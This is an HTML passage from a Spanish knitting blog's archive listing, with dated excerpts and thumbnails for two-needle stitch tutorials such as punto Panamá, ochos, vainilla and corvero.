	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas">Punto Panamá a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">13 de agosto de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Panamá se teje a dos agujas y es muy sencillo de tejer. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7131 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-balda-dos-agujas" title="Punto Balda a dos agujas" class=""  data-id="7131" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto balda a dos agujas - Labores y Punto" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-balda-dos-agujas">Punto Balda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de marzo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto balda a dos agujas se completa cada 12 vueltas. Son muy repetitivas y este punto se forma tejiendo punto de derecho y punto de revés. Cada 6...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7126 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-tableta-dos-agujas" title="Punto Tableta a dos agujas" class=""  data-id="7126" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto tableta a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-tableta-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-tableta-dos-agujas">Punto Tableta a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">14 de marzo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Punto Tableta a dos agujas es muy fácil de tejer. Se completa cada 8 vueltas. Se teje combinando el punto de derecho y el punto de revés. Cada 4...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7052 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-ochos-dos-agujas" title="Punto Ochos dos agujas" class=""  data-id="7052" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-ochos-dos-agujas">Punto Ochos dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de enero de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto ochos a dos agujas es un clásico que no podemos dejar de aprender. Se completa cada 10 vueltas, pero son muy repetitivas, ya que solo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7001 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/top-15-puntos-clasicos" title="Top 15 puntos clásicos a dos agujas" class=""  data-id="7001" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/top-15-puntos-clasicos">Top 15 puntos clásicos a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">19 de diciembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>¿Conoces el Top 15 puntos clásicos a dos agujas? No te lo puedes perder!!! Comprueba si conoces los puntos de siempre, los que tejían habitualmente...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6963 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1" title="Punto elástico 2&#215;1 a dos agujas- 2 vueltas" class=""  data-id="6963" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto elástico 2x1" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1">Punto elástico 2&#215;1 a dos agujas- 2 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de noviembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto elástico 2&#215;1 a dos agujas. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas abajo. Este punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6823 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-no-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-burbujas-dos-agujas" title="Punto burbujas a dos agujas" class=""  data-id="6823" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-burbujas-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-burbujas-dos-agujas">Punto burbujas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de octubre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto burbujas a dos agujas o punto de media. Aunque este punto se completa cada 12 vueltas, es muy intuitivo de tejer. Mas abajo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6809 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-no-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-zig-zag-1-vuelta" title="Punto Zig Zag en 1 vuelta a dos agujas" class=""  data-id="6809" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-zig-zag-en-1-vuelta-a-dos.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-zig-zag-1-vuelta">Punto Zig Zag en 1 vuelta a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">19 de septiembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto zig zag en 1 vuelta a dos agujas o punto de media. Es reversible, fácil de tejer y es ideal para labores de invierno.  Para...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6768 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-no-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/falso-punto-ingles-una-vuelta" title="FALSO PUNTO INGLES a dos agujas en UNA VUELTA" class=""  data-id="6768" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/falso-punto-ingles-una-vuelta">FALSO PUNTO INGLES a dos agujas en UNA VUELTA</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de agosto de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el FALSO PUNTO INGLÉS en UNA VUELTA a dos agujas. Ideal para principiantes ya que siempre repetiremos la misma vuelta al tejer. Mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6610 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-clasicos-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas" title="Como tejer el punto Vainilla a dos agujas" class=""  data-id="6610" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas">Como tejer el punto Vainilla a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">6 de mayo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla a dos agujas o punto de media. Aunque este punto se completa cada 8 vueltas, puedes personalizarlo a tu gusto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3982 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-facil-tejer-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas" title="PUNTO CORVERO A DOS AGUJAS" class=""  data-id="3982" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto corvero a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas">PUNTO CORVERO A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto corvero a dos agujas. Este bonito punto en relieve, se completa cada 6 vueltas y es muy intuitivo de tejer. Sigue el paso a...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3975 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-avatar-dos-agujas" title="PUNTO AVATAR A DOS AGUJAS" class=""  data-id="3975" data-format="video">
